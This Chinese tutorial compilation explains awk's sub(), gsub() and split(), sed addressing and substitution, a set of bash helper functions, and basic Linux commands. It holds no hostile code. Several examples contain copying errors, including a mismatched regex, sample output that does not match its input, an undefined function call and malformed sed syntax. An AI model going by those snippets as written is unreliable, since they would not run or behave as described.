现在,我们将研究两个字符串替换函数,sub() 和 gsub()。这些函数与目前已经讨论过的函数略有不同,因为它们确实修改原始字符串。以下是一个模板,显示了如何调用 sub():
sub(regexp,replstring,mystring)
调用 sub() 时,它将在 mystring 中匹配 regexp 的第一个字符序列,并且用 replstring 替换该序列。sub() 和 gsub() 用相同的自变量;唯一的区别是 sub() 将替换第一个 regexp 匹配(如果有的话),gsub() 将执行全局替换,换出字符串中的所有匹配。以下是一个 sub() 和 gsub() 调用示例:
sub(/o/,"O",mystring)
print mystring
mystring="How are you doing today?"
gsub(/o/,"O",mystring)
print mystring
必须将 mystring 复位成其初始值,因为第一个 sub() 调用直接修改了 mystring。在执行时,此代码将使 awk 输出:
HOw are you doing today?
HOw are yOu dOing tOday?
当然,也可以是更复杂的规则表达式。我把测试一些复杂规则表达式的任务留给您来完成。
通过介绍函数 split(),我们来汇总一下已讨论过的函数。split() 的任务是“切开”字符串,并将各部分放到使用整数下标的数组中。以下是一个 split() 调用示例:
numelements=split("Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",mymonths,",")
调用 split() 时,第一个自变量包含要切开文字字符串或字符串变量。在第二个自变量中,应该指定 split() 将填入片段部分的数组名称。在第三个元素中,指定用于切开字符串的分隔符。split() 返回时,它将返回分割的字符串元素的数量。split() 将每一个片段赋值给下标从 1 开始的数组,因此以下代码:
print mymonths[1],mymonths[numelements]
……将打印:
Jan Dec
特殊字符串形式
简短注释 -- 调用 length()、sub() 或 gsub() 时,可以去掉最后一个自变量,这样 awk 将对 $0(整个当前行)应用函数调用。要打印文件中每一行的长度,使用以下 awk 脚本:
{
print length()
}
sed使用规则
sed 是很有用(但常被遗忘)的 UNIX 流编辑器。sed是十分强大和小巧的文本流编辑器。使用sed 可以执行字符串替换、创建更大的 sed 脚本以及使用 sed 的附加、插入和更改行命令。在以批处理方式编辑文件或以有效方式创建 shell 脚本来修改现有文件方面,它是十分理想的工具。
sed 示例
sed 通过对输入数据执行任意数量用户指定的编辑操作(“命令”)来工作。sed 是基于行的,因此按顺序对每一行执行命令。然后,sed 将其结果写入标准输出 (stdout),它不修改任何输入文件。
让我们看一些示例。头几个会有些奇怪,因为我要用它们演示 sed 如何工作,而不是执行任何有用的任务。然而,如果您是 sed 新手,那么理解它们是十分重要的。下面是第一个示例:
$ sed -e 'd' /etc/services
如果输入该命令,将得不到任何输出。那么,发生了什么?在该例中,用一个编辑命令 'd' 调用 sed。sed 打开 /etc/services 文件,将一行读入其模式缓冲区,执行编辑命令(“删除行”),然后打印模式缓冲区(缓冲区已为空)。然后,它对后面的每一行重复这些步骤。这不会产生输出,因为 "d" 命令除去了模式缓冲区中的每一行!
在该例中,还有几件事要注意。首先,根本没有修改 /etc/services。这还是因为 sed 只读取在命令行指定的文件,将其用作输入 -- 它不试图修改该文件。第二件要注意的事是 sed 是面向行的。'd' 命令不是简单地告诉 sed 一下子删除所有输入数据。相反,sed 逐行将 /etc/services 的每一行读入其称为模式缓冲区的内部缓冲区。一旦将一行读入模式缓冲区,它就执行 'd' 命令,然后打印模式缓冲区的内容(在本例中没有内容)。我将在后面为您演示如何使用地址范围来控制将命令应用到哪些行 -- 但是,如果不使用地址,命令将应用到所有行。第三件要注意的事是括起 'd' 命令的单引号的用法。养成使用单引号来括起 sed 命令的习惯是个好注意,这样可以禁用 shell 扩展。
另一个 sed 示例
下面是使用 sed 从输出流除去 /etc/services 文件第一行的示例:
$ sed -e '1d' /etc/services | more
如您所见,除了前面有 '1' 之外,该命令与第一个 'd' 命令十分类似。如果您猜到 '1' 指的是第一行,那您就猜对了。与第一个示例中只使用 'd' 不同的是,这一次使用的 'd' 前面有一个可选的数字地址。通过使用地址,可以告诉 sed 只对某一或某些特定行进行编辑。
地址范围
现在,让我们看一下如何指定地址范围。在本例中,sed 将删除输出的第 1 到 10 行:
$ sed -e '1,10d' /etc/services | more
当用逗号将两个地址分开时,sed 将把后面的命令应用到从第一个地址开始、到第二个地址结束的范围。在本例中,将 'd' 命令应用到第 1 到 10 行(包括这两行)。所有其它行都被忽略。
带规则表达式的地址
现在演示一个更有用的示例。假设要查看 /etc/services 文件的内容,但是对查看其中包括的注释部分不感兴趣。如您所知,可以通过以 '#' 字符开头的行在 /etc/services 文件中放置注释。为了避免注释,我们希望 sed 删除以 '#' 开始的行。以下是具体做法:
$ sed -e '/^#/d' /etc/services | more
试一下该例,看看发生了什么。您将注意到,sed 成功完成了预期任务。现在,让我们分析发生的情况:
要理解 '/^#/d' 命令,首先需要对其剖析。首先,让我们除去 'd' -- 这是我们前面所使用的同一个删除行命令。新增加的是 '/^#/' 部分,它是一种新的规则表达式地址。规则表达式地址总是由斜杠括起。它们指定一种 模式,紧跟在规则表达式地址之后的命令将仅适用于正好与该特定模式匹配的行。因此,'/^#/' 是一个规则表达式。(规则表达式的有关规定可以参见本文前面的内容)
例如:
$ sed -e '/regexp/d' /path/to/my/test/file | more
这将导致 sed 删除任何匹配的行。
对比如下的命令:
$ sed -n -e '/regexp/p' /path/to/my/test/file | more
请注意新的 '-n' 选项,该选项告诉 sed 除非明确要求打印模式空间,否则不这样做。您还会注意到,我们用 'p' 命令替换了 'd' 命令,如您所猜想的那样,这明确要求 sed 打印模式空间。就这样,将只打印匹配部分。
有关地址的更多内容
目前为止,我们已经看到了行地址、行范围地址和 regexp 地址。但是,还有更多的可能。我们可以指定两个用逗号分开的规则表达式,sed 将与所有从匹配第一个规则表达式的第一行开始,到匹配第二个规则表达式的行结束(包括该行)的所有行匹配。
例如,以下命令将打印从包含 "BEGIN" 的行开始,并且以包含 "END" 的行结束的文本块:
$ sed -n -e '/BEGIN/,/END/p' /my/test/file | more
如果没发现 "BEGIN",那么将不打印数据。如果发现了 "BEGIN",但是在这之后的所有行中都没发现 "END",那么将打印所有后续行。发生这种情况是因为 sed 面向流的特性 -- 它不知道是否会出现 "END"。
C 源代码示例
如果只要打印 C 源文件中的 main() 函数,可输入:
$ sed -n -e '/main[[:space:]]*(/,/^)/p' sourcefile.c | more
该命令有两个规则表达式 '/main[[:space:]]*(/' 和 '/^}/',以及一个命令 'p'。第一个规则表达式将与后面依次跟有任意数量的空格或制表键以及开始圆括号的字符串 "main" 匹配。这应该与一般 ANSI C main() 声明的开始匹配。
在这个特别的规则表达式中,出现了 '[[:space:]]' 字符类。这只是一个特殊的关键字,它告诉 sed 与 TAB 或空格匹配。如果愿意的话,可以不输入 '[[:space:]]',而输入 '[',然后是空格字母,然后是 -V,然后再输入制表键字母和 ']' -- Control-V 告诉 bash 要插入“真正”的制表键,而不是执行命令扩展。使用 '[[:space:]]' 命令类(特别是在脚本中)会更清楚。
现在看一下第二个 regexp。'/^}' 将与任何出现在新行行首的 '}' 字符匹配。如果代码的格式很好,那么这将与 main() 函数的结束花括号匹配。如果格式不好,则不会正确匹配 -- 这是执行模式匹配任务的一件棘手之事。因为是处于 '-n' 安静方式,所以 'p' 命令还是完成其惯有任务,即明确告诉 sed 打印该行。试着对 C 源文件运行该命令 -- 它应该输出整个 main() { } 块,包括开始的 "main()" 和结束的 '}'。
替换
让我们看一下 sed 最有用的命令之一,替换命令。使用该命令,可以将特定字符串或匹配的规则表达式用另一个字符串替换。
下面是该命令最基本用法的示例:
$ sed -e 's/foo/bar/' myfile.txt
上面的命令将 myfile.txt 中每行第一次出现的 'foo'(如果有的话)用字符串 'bar' 替换,然后将该文件内容输出到标准输出。请注意,我说的是每行第一次出现,尽管这通常不是您想要的。在进行字符串替换时,通常想执行全局替换。也就是说,要替换每行中的所有出现,如下所示:
$ sed -e 's/foo/bar/g' myfile.txt
在最后一个斜杠之后附加的 'g' 选项告诉 sed 执行全局替换。
关于 's///' 替换命令,还有其它几件要了解的事。首先,它是一个命令,并且只是一个命令,在所有上例中都没有指定地址。这意味着,'s///' 还可以与地址一起使用来控制要将命令应用到哪些行,如下所示:
$ sed -e '1,10s/enchantment/entrapment/g' myfile2.txt
上例将导致用短语 'entrapment' 替换所有出现的短语 'enchantment',但是只在第一到第十行(包括这两行)上这样做。
$ sed -e '/^$/,/^END/s/hills/mountains/g' myfile3.txt
该例将用 'mountains' 替换 'hills',但是,只从空行开始,到以三个字符 'END' 开始的行结束(包括这两行)的文本块上这样做。
关于 's///' 命令的另一个妙处是 '/' 分隔符有许多替换选项。如果正在执行字符串替换,并且规则表达式或替换字符串中有许多斜杠,则可以通过在 's' 之后指定一个不同的字符来更改分隔符。例如,下例将把所有出现的 /usr/local 替换成 /usr:
$ sed -e 's:/usr/local:/usr:g' mylist.txt
在该例中,使用冒号作为分隔符。如果需要在规则表达式中指定分隔符字符,可以在它前面加入反斜杠。
规则表达式混乱
目前为止,我们只执行了简单的字符串替换。虽然这很方便,但是我们还可以匹配规则表达式。例如,以下 sed 命令将匹配从 '<' 开始、到 '>' 结束、并且在其中包含任意数量字符的短语。下例将删除该短语(用空字符串替换):
$ sed -e 's/<.*>//g' myfile.html
这是要从文件除去 HTML 标记的第一个很好的 sed 脚本尝试,但是由于规则表达式的特有规则,它不会很好地工作。原因何在?当 sed 试图在行中匹配规则表达式时,它要在行中查找最长的匹配。在我的前一篇 sed 文章中,这不成问题,因为我们使用的是 'd' 和 'p' 命令,这些命令总要删除或打印整行。但是,在使用 's///' 命令时,确实有很大不同,因为规则表达式匹配的整个部分将被目标字符串替换,或者,在本例中,被删除。这意味着,上例将把下行:
<b>This</b> is what <b>I</b> meant.
变成:meant.
我们要的不是这个,而是:This is what I meant.
幸运的是,有一种简便方法来纠正该问题。我们不输入“'<' 字符后面跟有一些字符并以 '>' 字符结束”的规则表达式,而只需输入一个“'<' 字符后面跟有任意数量非 '>' 字符并以 '>' 字符结束”的规则表达式。这将与最短、而不是最长的可能性匹配。新命令如下:
$ sed -e 's/<[^>]*>//g' myfile.html
在上例中,'[^>]' 指定“非 '>'”字符,其后的 '*' 完成该表达式以表示“零或多个非 '>' 字符”。对几个 html 文件测试该命令,将它们管道输出到 "more",然后仔细查看其结果。
更多字符匹配
'[ ]' 规则表达式语法还有一些附加选项。要指定字符范围,只要字符不在第一个或最后一个位置,就可以使用 '-',如下所示:
'[a-x]*'
这将匹配零或多个全部为 'a'、'b'、'c'...'v'、'w'、'x' 的字符。另外,可以使用 '[:space:]' 字符类来匹配空格(字符类的相关信息可以参见本文前面部分内容)。
高级替换功能
我们已经看到如何执行简单甚至有些复杂的直接替换,但是 sed 还可以做更多的事。实际上可以引用匹配规则表达式的部分或全部,并使用这些部分来构造替换字符串。作为示例,假设您正在回复一条消息。下例将在每一行前面加上短语 "ralph said: ":
$ sed -e 's/.*/ralph said: &/' origmsg.txt
输出如下:
ralph said: Hiya Jim, ralph said: ralph said:
I sure like this sed stuff! ralph said:
该例的替换字符串中使用了 '&' 字符,该字符告诉 sed 插入整个匹配的规则表达式。因此,可以将与 '.*' 匹配的任何内容(行中的零或多个字符的最大组或整行)插入到替换字符串中的任何位置,甚至多次插入。这非常好,但 sed 甚至更强大。
那些极好的带反斜杠的圆括号
's///' 命令甚至比 '&' 更好,它允许我们在规则表达式中定义区域,然后可以在替换字符串中引用这些特定区域。作为示例,假设有一个包含以下文本的文件:
bar oni eeny meeny miny larry curly moe jimmy the weasel
现在假设要编写一个 sed 脚本,该脚本将把 "eeny meeny miny" 替换成 "Victor eeny-meeny Von miny" 等等。要这样做,首先要编写一个由空格分隔并与三个字符串匹配的规则表达式:
'.* .* .*'
现在,将在其中每个感兴趣的区域两边插入带反斜杠的圆括号来定义区域:
'\(.*\) \(.*\) \(.*\)'
除了要定义三个可在替换字符串中引用的逻辑区域以外,该规则表达式的工作原理将与第一个规则表达式相同。下面是最终脚本:
$ sed -e 's/\(.*\) \(.*\) \(.*\)/Victor \1-\2 Von \3/' myfile.txt
如您所见,通过输入 '\x'(其中,x 是从 1 开始的区域号)来引用每个由圆括号定界的区域。输入如下:
Victor foo-bar Von oni Victor eeny-meeny Von miny Victor larry-curly Von moe Victor jimmy-the Von weasel
随着对 sed 越来越熟悉,您可以花最小力气来进行相当强大的文本处理。您可能想如何使用熟悉的脚本语言来处理这种问题 -- 能用一行代码轻易实现这样的解决方案吗?
组合使用
在开始创建更复杂的 sed 脚本时,需要有输入多个命令的能力。有几种方法这样做。首先,可以在命令之间使用分号。例如,以下命令系列使用 '=' 命令和 'p' 命令,'=' 命令告诉 sed 打印行号,'p' 命令明确告诉 sed 打印该行(因为处于 '-n' 模式)。
$ sed -n -e '=;p' myfile.txt
无论什么时候指定了两个或更多命令,都按顺序将每个命令应用到文件的每一行。在上例中,首先将 '=' 命令应用到第 1 行,然后应用 'p' 命令。接着,sed 继续处理第 2 行,并重复该过程。虽然分号很方便,但是在某些场合下,它不能正常工作。另一种替换方法是使用两个 -e 选项来指定两个不同的命令:
$ sed -n -e '=' -e 'p' myfile.txt
然而,在使用更为复杂的附加和插入命令时,甚至多个 '-e' 选项也不能帮我们的忙。对于复杂的多行脚本,最好的方法是将命令放入一个单独的文件中。然后,用 -f 选项引用该脚本文件:
$ sed -n -f mycommands.sed myfile.txt
这种方法虽然可能不太方便,但总是管用。
一个地址的多个命令
有时,可能要指定应用到一个地址的多个命令。这在执行许多 's///' 以变换源文件中的字和语法时特别方便。要对一个地址执行多个命令,可在文件中输入 sed 命令,然后使用 '{ }' 字符将这些命令分组,如下所示:
1,20{ s/[Ll]inux/GNU\/Linux/g s/samba/Samba/g s/posix/POSIX/g }
上例将把三个替换命令应用到第 1 行到第 20 行(包括这两行)。还可以使用规则表达式地址或者二者的组合:
1,/^END/{ s/[Ll]inux/GNU\/Linux/g s/samba/Samba/g s/posix/POSIX/g p }
该例将把 '{ }' 之间的所有命令应用到从第 1 行开始,到以字母 "END" 开始的行结束(如果在源文件中没发现 "END",则到文件结束)的所有行。
附加、插入和更改行
既然在单独的文件中编写 sed 脚本,我们可以利用附加、插入和更改行命令。这些命令将在当前行之后插入一行,在当前行之前插入一行,或者替换模式空间中的当前行。它们也可以用来将多行插入到输出。插入行命令用法如下:
i\ This line will be inserted before each line
如果不为该命令指定地址,那么它将应用到每一行,并产生如下的输出:
This line will be inserted before each line line 1 here
This line will be inserted before each line line 2 here
This line will be inserted before each line line 3 here
This line will be inserted before each line line 4 here
如果要在当前行之前插入多行,可以通过在前一行之后附加一个反斜杠来添加附加行,如下所示:
i\ insert this line\ and this one\ and this one\ and, uh, this one too.
附加命令的用法与之类似,但是它将把一行或多行插入到模式空间中的当前行之后。其用法如下:
a\ insert this line after each line. Thanks! :)
另一方面,“更改行”命令将实际替换模式空间中的当前行,其用法如下:
c\ You're history, original line! Muhahaha!
因为附加、插入和更改行命令需要在多行输入,所以将把它们输入到一个文本 sed 脚本中,然后通过使用 '-f' 选项告诉 sed 执行它们。使用其它方法将命令传递给 sed 会出现问题。
使用 sed 的几个示例
这些示例不仅演示 sed 的能力,而且还做一些真正巧妙(和方便)的事。例如,在本文的后半部,将为您演示如何设计一个 sed 脚本来将 .QIF 文件从 Intuit 的 Quicken 金融程序转换成具有良好格式的文本文件。在那样做之前,我们将看一下不怎么复杂但却很有用的 sed 脚本。
l 文本转换
第一个实际脚本将 UNIX 风格的文本转换成 DOS/Windows 格式。您可能知道,基于 DOS/Windows 的文本文件在每一行末尾有一个 CR(回车)和 LF(换行),而 UNIX 文本只有一个换行。有时可能需要将某些 UNIX 文本移至 Windows 系统,该脚本将为您执行必需的格式转换。
$ sed -e 's/$/\r/' myunix.txt > mydos.txt
在该脚本中,'$' 规则表达式将与行的末尾匹配,而 '\r' 告诉 sed 在其之前插入一个回车。在换行之前插入回车,立即,每一行就以 CR/LF 结束。请注意,仅当使用 GNU sed 3.02.80 或以后的版本时,才会用 CR 替换 '\r'。如果还没有安装 GNU sed 3.02.80,请在我的第一篇 sed 文章中查看如何这样做的说明。
我已记不清有多少次在下载一些示例脚本或 C 代码之后,却发现它是 DOS/Windows 格式。虽然很多程序不在乎 DOS/Windows 格式的 CR/LF 文本文件,但是有几个程序却在乎 -- 最著名的是 bash,只要一遇到回车,它就会出问题。以下 sed 调用将把 DOS/Windows 格式的文本转换成可信赖的 UNIX 格式:
$ sed -e 's/.$//' mydos.txt > myunix.txt
该脚本的工作原理很简单:替代规则表达式与一行的最末字符匹配,而该字符恰好就是回车。我们用空字符替换它,从而将其从输出中彻底删除。如果使用该脚本并注意到已经删除了输出中每行的最末字符,那么,您就指定了已经是 UNIX 格式的文本文件。也就没必要那样做了!
l 反转行
下面是另一个方便的小脚本。与大多数 Linux 发行版中包括的 "tac" 命令一样,该脚本将反转文件中行的次序。"tac" 这个名称可能会给人以误导,因为 "tac" 不反转行中字符的位置(左和右),而是反转文件中行的位置(上和下)。用 "tac" 处理以下文件:
foo bar oni
....将产生以下输出:
oni bar foo
可以用以下 sed 脚本达到相同目的:
$ sed -e '1!G;h;$!d' forward.txt > backward.txt
如果登录到恰巧没有 "tac" 命令的 FreeBSD 系统,将发现该 sed 脚本很有用。虽然方便,但最好还是知道该脚本为什么那样做。让我们对它进行讨论。
反转解释:首先,该脚本包含三个由分号隔开的单独 sed 命令:'1!G'、'h' 和 '$!d'。现在,需要好好理解用于第一个和第三个命令的地址。如果第一个命令是 '1G',则 'G' 命令将只应用第一行。然而,还有一个 '!' 字符 -- 该 '!' 字符忽略该地址,即,'G' 命令将应用到除第一行之外的所有行。'$!d' 命令与之类似。如果命令是 '$d',则将只把 'd' 命令应用到文件中的最后一行('$' 地址是指定最后一行的简单方式)。然而,有了 '!' 之后,'$!d' 将把 'd' 命令应用到除最后一行之外的所有行。现在,我们所要理解的是这些命令本身做什么。
当对上面的文本文件执行反转脚本时,首先执行的命令是 'h'。该命令告诉 sed 将模式空间(保存正在处理的当前行的缓冲区)的内容复制到保留空间(临时缓冲区)。然后,执行 'd' 命令,该命令从模式空间中删除 "foo",以便在对这一行执行完所有命令之后不打印它。
现在,第二行。在将 "bar" 读入模式空间之后,执行 'G' 命令,该命令将保留空间的内容 ("foo\n") 附加到模式空间 ("bar\n"),使模式空间的内容为 "bar\n\foo\n"。'h' 命令将该内容放回保留空间保护起来,然后,'d' 从模式空间删除该行,以便不打印它。
对于最后的 "oni" 行,除了不删除模式空间的内容(由于 'd' 之前的 '$!')以及将模式空间的内容(三行)打印到标准输出之外,重复同样的步骤。
linux常用脚本和函数
l #查找当前目录中是否存在指定目录,若不存在,则创建之
function mkdir_1
{
if test ! -d $1
then
mkdir $1
fi
}
l #将指定文件中的"prefix = .*"串替换为"prefix=\/home\/gnome-unicore-install2\/usr/"
#可以用来作为sed用法的参考
function modify_prefix
{
chmod +w $1
cp $1 $1.bak
sed 's/prefix = .*/prefix=\/home\/gnome-unicore-install2\/usr/g' $1.bak > $1
rm $1.bak
}
l #将指定文件中的"^LDFLAGS =.*"串替换为"LDFLAGS = -rdynamic -lgdk_pixbuf -lgtk -lgdk -lgmodule -lglib -ldl -lXext -lX11 -lm"
#change_gnome-config FILENAME
function change_gnome-config
{
cp $1 $1.bak
sed 's/^LDFLAGS =.*/LDFLAGS = -rdynamic -lgdk_pixbuf -lgtk -lgdk -lgmodule -lglib -ldl -lXext -lX11 -lm /g' $1.bak> $1
rm $1.bak
}
l #删除指定文件的含有指定字符的行
#格式:delete_line filename "word_contain"
function delete_line
{
chmod +w $1
cp $1 $1.bak
cat $1.bak | grep -v -e "$2" >$1
}
l #用途:删除文件中包含line1或(和?)line2的行
#格式:delete_line filename line1 line2
function delete_line_no
{
chmod +w $1
cp $1 $1.bak
sed $2,$3'd' $1.bak>$1
rm $1.bak
}
l #用途:在LINE_NO指定的行插入字符串CONTENT
#可以用来作为sed用法的参考
#格式: add_line FILENAME LINE_NO CONTENT
function add_line
{
chmod +w $1
cp $1 $1.bak
sed -e $2 'i\' "$3" '' $1.bak > $1
rm $1.bak
}
l #用途:检查含有"PC24"代码的程序并打印出来
#格式: check_PC24 //after installation
function check_PC24
{
echo "now comes the PC24 checking..."
. $COMMAND_UNICORE/shell/shell_PC24 >& /dev/null
if test -s $COMMAND_UNICORE/PC24_result
then :
echo "The following file contains PC24 problems: $COMMAND_UNICORE/PC24_result "
else
echo "No PC24 problem found"
fi
}
l #打印标题
displayheader() {
echo " *****************************************"
echo " * IeeeCC754 testing tool *"
echo " *****************************************"
echo " "
}
l #打印一个菜单的做法
displayplatformmenu() {
#clear the screen
clear
displayheader
echo " a) SunSparc "
echo " b) IntelPentium "
echo " c) AMD "
echo " d) Unicore32 "
echo " e) Unicore32(with FP2001) "
echo " "
echo -n " select a Platform > "
}
l #接收一个菜单输入
displayplatformmenu
read answer
case ${answer} in
a) TARGET="BasicOp";;
b) TARGET="Conversion";;
*) badchoice;;
esac
l #查找当前目录下是否存在file_name文件
#可以用来作为if用法的参考
detectfile_name() {
if [ ! -f file_name ]
then
echo "Error: file_name does not exist. Please check"
exit 1;
else
echo "OK,the directy is exist"
fi
}
l #将参数指定的一个或多个目录项以及其下的多级子目录下的所有文件名和目录名转换为小写。
cvitem()
{
echo "mv $1 `dirname $1`/`basename $1 | tr \
'ABCDEFGHIJKLMNOPQRSTUVWXYZ' 'abcdefghijklmnopqrstuvwxyz'`"
}
[ $# = 0 ] && { echo "Usage: lcdir item1 item2 ..."; exit; }
for item in $* #可以用来作为for用法的参考
do
[ "`dirname $item`" != "`basename $item`" ] && {
[ -d $item ] &&
{
for subitem in `ls $item`
do
cvlc $item/$subitem
done
}
cvitem $item
}
done
l #一个login的例子
if ($?path) then
set path=($HOME/bin $path)
else
set path=($HOME/bin /usr/bin .)
endif
if ( ! $ {?DT} ); then
stty dec new
tset -I -Q
endif
set mail=/usr/spool/mail/$USER
l #关于if使用的几个例子
n #执行一个命令或程序之前,先检查该命令是否存在,然後才执行
if [ -x /sbin/quotaon ] ; then
echo "Turning on Quota for root filesystem"
/sbin/quotaon /
fi
n #得到Hostname
#!/bin/sh
if [ -f /etc/HOSTNAME ] ; then
HOSTNAME=`cat /etc/HOSTNAME`
else
HOSTNAME=localhost
fi
n #如果某个设定档允许有好几个位置的话,例如crontab,可利用if then elif fi来找寻
if [ -f /etc/crontab ] ; then #[ -f /etc/crontab ]等价于test -f /etc/crontab
CRONTAB="/etc/crontab"
elif [ -f /var/spool/cron/crontabs/root ] ; then
CRONTAB="/var/spool/cron/crontabs/root"
elif [ -f /var/cron/tabs/root ] ; then
CRONTAB="/var/cron/tabs/root"
fi
export CRONTAB
n #利用uname来判断目前系统,并分别做各系统状况不同的事。
SYSTEM=`uname -s`
if [ $SYSTEM = "Linux" ] ; then
echo "Linux"
elif [ $SYSTEM = "FreeBSD" ] ; then
echo "FreeBSD"
elif [ $SYSTEM = "Solaris" ] ; then
echo "Solaris"
else
echo "What?"
fi
l #关于while使用的几个例子
n #无条件循环
while : ; do
echo "do something forever here"
sleep 5
done
linux常用命令
以下只说明各指令的基本用法, 若需详细说明, 请用 man 去读详细的 manual.
关于文件/目录处理的指令:
1. ls
这是最基本的文件指令。 ls 的意义为 "list",也就是将某一个目录或是某一个文件的内容显示出来。
如果你在下 ls 指令后面没有跟任何的文件名,它将会显示出目前目录中所有文件。
也可以在 ls 后面加上所要察看的目录名称或文件的名称,如:
% ls /home2/X11R5
% ls first
ls 有一些特别的参数,可以给予使用者更多有关的信息,如下:
-a : 在 UNIX 中若一个目录或文件名字的第一个字符为 "." , 则使用 ls
将不会显示出这个文件的名字,我们称此类文件为隐藏文件。如果我们要察看这类文件,则必须加上参数 -a 。
-l : 这个参数代表使用 ls 的长( long )格式,可以显示更多的信息,如文件存取权,文件拥有者( owner ),文件大小,文件最后更新日期,甚而 symbolic link 的文件是 link 到那一个文件等等。例如:
% ls -l
drwx--x--x 2 jjtseng 512 Aug 8 05:08 18
drwx--x--x 2 jjtseng 512 Aug 8 22:00 19
-rw------- 1 jjtseng 566 Aug 8 05:28 makefile
2. cp
cp 这个指令的意义是复制("COPY") , 也就是将一个或多个文件复制成另一个文件或者是将其复制到另一个目录去。
cp 的用法如下:
cp f1 f2 : 将文件名为 f1 的文件复制一份为文件名为 f2 的文件。
cp f1 f2 f3 ... dir : 将文件 f1 f2 f3 ... 都以相同的文件名复制一份放到目录 dir 里面。
cp -r dir1 dir2 : 将 dir1 的全部内容全部复制到 dir2 里面。
cp 也有一些参数,如下:
-i : 此参数是当已经有文件名为 f2 的文件时,若迳自使用 cp 将会将原来 f2的内容覆盖,因此在要覆盖之前先询问使用者。如使用者的回答是y(yes)才执行复制的动作。
-r : 此参数是用来做递回复制用,可递归的将整个目录都复制到另一个目录中。
3. mv
mv 的意义为 move , 主要是将一文件改名或移动到另一个目录。与cp类似,它也有三种格式:
mv f1 f2 : 将文件名为 f1 的文件变更成文件名为 f2 的文件。
mv dir1 dir2 : 将文件名为 dir1 的目录变更成文件名为 dir2 的目录。
mv f1 f2 f3 ... dir : 将文件 f1 f2 f3 ... 都移至目录 dir 里面。
mv 的参数有两个,-f 和 -i , 其中 -i 的意义与 cp 中的相同,均是 interactive的意思。而 -f 为强迫( force ) , 就是不管有没有同名的文件,反正就是要执行,所有其他的参数遇到 -f 均会失效。
4. rm
rm 的意义是 remove ,也就是用来删除一个文件的指令。需要注意的是,在 UNIX 中一个被删除的文件除非是系统恰好做了备份,否则是无法像 DOS 里面一样还能够恢复的。所以在做 rm 动作的时候使用者应该要特别小心。
rm 的格式如下:
rm f1 f2 f3 .....
rm 的参数比较常用的有几个: -f , -i , 与 -r
-f : 将会使得系统在删除时,不提出任何警告讯息。
-i : 在删除文件之前均会询问是否真要删除。
-r : 递归的删除,可用于删除目录。
5. mkdir
mkdir 是一个让使用者建立一个目录的指令。你可以在一个目录底下使用 mkdir 建立一个子目录,使用的方法如下:
mkdir dirname1 [ dirname2 ... ]
8. pwd
pwd 会将当前目录的路径( path )显示出来
9. cat/more/less
以上三个指令均为察看文件内容的指令。cat 的意义是concatenate,实际就是把文件的内容显示出来的意思。
cat 有许多奇怪的参数,较常为人所使用的是 -n 参数,也就是把显示出来的内容加上行号。
cat 的用法如下:
cat [-n] :自标准输入读取内容,可以用 pipe 将别的指令的输出转向给 cat 。
cat [-n] filename : 将 filename 的内容读进来,显示在标准输出上。
问题在於 cat 它是不会停下来的,因此并不好用( 试想如果一个萤幕二十四行,而一个文件四百行,cat 一出来将会噼里啪啦不断的卷上去,使用者很难据此得到他们所需的信息。) 所以常常么使用 more 和less来帮助。
more 可以让文件根据控制台的模式一页页的显示出来,再根据使用者的要求换页或者换行。如果使用者要在某一个文件中搜寻一个特定的字符串,则按 / 然后跟着打所要搜寻的单字即可进行搜寻。
more 的使用法如下:
more filename
如果你在使用中觉得已经看到了所要看的部份,可以按'q'离开 more 的使用。
less 的用法与 more 极类似,原先它就是为了弥补 more 只能往前方卷页的缺点而设计。
Less 的用法如下:
less filename
它与 more 不同的是它可以按 y 来往上卷一行,并且可以用"?"来往回搜寻你所要找的字符。
10. chmod
chmod用来改变文件存取模式( change mode ) 。在linux中,一个文件有可读(r)可写(w)可执行(x)三种模式,分别针对该文件的拥有者( onwer )、同组用户( group member )(可以 ls -lg来观看某一文件的所属的 group ),以及其他人( other )。
一个文件如果改成可执行模式则系统就将其视为一个可执行文件,而一个目录的可执行模式代表使用者有进入该目录之权利。
chmod使用方式如下:
chmod [ -fR ] mode filename ...
其参数的意义如下:
-f Force. chmod 不会理会失败的动作。
-R Recurive. 会将目录下所有子目录及文件改为你所要改成的模式。
关于 Process 处理的指令:
1. ps
ps 是用来显示目前你的 process 或系统 processes 的状况。
其选项说明如下:
-a 列出包括其他 users 的 process 状况。
-u 显示 user - oriented 的 process 状况 。
-x 显示包括没有 terminal 控制的 process 状况 。
-w 使用较宽的显示模式来显示 process 状况 。
我们可以经由 ps 取得目前 processes 的状况,如 pid , running state 等。
2. kill
kill 指令的用途是送一个 signal 给某一个 process 。因为大部份送的都是用来杀掉 process 的 SIGKILL 或 SIGHUP,因此称为kill 。
kill 的用法为:
kill [ -SIGNAL ] pid ...
kill -l
SIGNAL 为一个 singal 的数字,从 0 到 31 ,其中 9 是 SIGKILL ,也就是一般用来杀掉一些无法正常 terminate 的信号。
也可以用 kill -l 来察看可代替 signal 号码的数字。
关于字符串处理的指令:
1. echo
echo 是用来显示一字符串在标准输出上。echo -n 则表示当显示完之后不执行换行操作。
2. grep
grep 为一过滤器,它可自一个或多个文件中过滤出具有某个字符串的行,或是从标准输入过滤出具有某个字符串的行。
grep的用法如下:
grep [-nv] match_pattern file1 file2 ....
-n 把所找到的行在行前加上行号列出
-v 把不包含 match_pattern 的行列出
match_pattern 所要搜寻的字符串
-f 以 pattern_file 存放所要搜寻的字符串
联机查询的指令:
1. man
man 是手册 ( manual ) 的意思。 UNIX 提供线上辅助( on-line help )的功能,man 就是用来让使用者在使用时查询指令、系统调用、标准库函数、各种表格等的使用所用的。
man 的用法如下:
man [-M path] [[section] title ] .....
man [-M path] -k keyword ...
-M path man 所需要的 manual database 的路径。我们也可以用设定环境变数 MANPATH 的方式来取代 -M 选项。
title 这是所要查询的目标。
section 用一个数字表示 manual 的分类,通常 1 代表可执行指令,2 代表系统调用( system call ) ,3 代表标准库函数,等等。
man 在 UNIX 上是一项非常重要的指令,我们在这里所描述的用法仅仅只是一个大家比较常用的用法以及简单的说明,真正详细的用法与说明还是要通过使用 man 来得到。
2. who
who 指令是用来查询目前有那些人在线上。
3. info
info的查询与man类似。
网络运用指令:
1. telnet
telnet 是一个提供 user 通过网络连到 remote host。
telnet 的 格式如下:
telnet [ hostname | ip-address ] [ port ]
hostname 为一个像 ccsun1 或是 ccsun1.cc.nctu.edu.tw 的 name address,ip-address 则为一个由四个小于 255 的数字组成的 ip address ,
2. ftp
ftp 的意义是 File Transfer Program ,是一个很常用的在网路文件传输的软件。
ftp 的格式如下:
ftp [ hostname | ip-address ]
